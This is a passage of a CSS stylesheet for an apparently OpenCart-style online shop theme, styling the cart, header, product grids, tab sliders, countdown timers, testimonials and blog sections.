	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
